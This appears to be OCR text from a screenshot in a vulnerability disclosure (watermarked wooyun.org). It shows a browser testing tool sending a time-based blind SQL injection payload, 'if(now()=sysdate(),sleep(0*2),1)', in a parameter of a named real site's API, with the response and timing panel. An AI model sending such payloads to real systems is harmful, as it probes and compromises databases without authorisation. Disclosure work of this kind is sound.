 life.19lou.com/api/item/getactitemids?jsonpCallback=jQuery17208225585757754743_1458306528
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://life.19lou.com/api/item/getactitemids?jsonpCallback=jQuery17208225585757754743_1458306528977&_=1458306529824&actItemIds=if(now()=sysdate(),sleep(0*2),1)
-
+
Enable Post data Enable Referrer
jQuery17208225585757754743_1458306528977({"success":true,"code":200,"data":{}})
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒
200 GET getactitemids?jsonpCallback=jQuery... life.19lou.com html 0.08 KB 0.08 KB → 120 ms
www.wooyun.org